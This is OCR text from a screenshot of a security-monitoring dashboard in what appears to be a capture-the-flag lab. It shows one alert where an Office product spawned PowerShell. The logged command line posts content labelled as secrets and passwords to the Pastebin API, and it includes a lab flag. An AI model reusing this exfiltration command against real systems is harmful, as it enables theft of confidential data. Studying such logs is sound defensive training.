 *Post*
DQL
Apr 29, 2024 @ 12:00:00.00 → Apr 29, 2024 @ 20:00:00.00
Refresh
er.name: ip-10-10-40-198
agent.id: 003
+ Add filter
h-alerts-*
Search field names
ilter by type
0
ed fields
ta.win.eventdata.commandLine
ta.win.eventdata.parentCommandLine
e.description
e.id
e.level
le fields
ent.id
ent.ip
ent.name
ta.extra_data
ta.win.eventdata.accountExpires
ta.win.eventdata.
thenticationPackageName
ta.win.eventdata.binary
ta.win.eventdata.company
ta.win.eventdata.creationUtcTime
ta.win.eventdata.currentDirectory
ta.win.eventdata.data
ta.win.eventdata.description
ta.win.eventdata.details
ta.win.eventdata.displayName
ta.win.eventdata.elevatedToken
1 hit
Apr 29, 2024 @ 12:00:00.000 - Apr 29, 2024 @ 20:00:00.000
Auto
Count
1
0.8
0.6
0.4
0.2
0
12:00 13:00 14:00 15:00 16:00 17:00 18:00 19:00
timestamp per 10 minutes
Time rule.description data.win.eventdata.commandLine data.win.eventdata.parentCommandLine rule.level rule.id
Apr 29, 2024 @ 14:56:42.760
Microsoft Office Pro
duct Spawning Window
s Shell
\"powershell.exe\" &amp; {$apiKey = \\\"\"
$content = \\\"\"secrets, api keys, passwords, THM{M0N1T0R_1$_1N_3FF3CT}, confid
ential, private, wall, redeem...\\\"\" $url = \\\"\"https://pastebin.com/api/api
_post.php\\\"\" $postData = @{ api_dev_key = $apiKey api_option = \\
\"\"paste\\\"\" api_paste_code = $content } $response = Invoke-RestMethod -Uri
$url -Method Post -Body $postData Write-Host \\\"\"Your paste URL: $response\\
\"\"}
\"C:\\Windows\\System32\\WindowsPowerShell\\v
1.0\\powershell.exe\" -ExecutionPolicy bypass
12
255008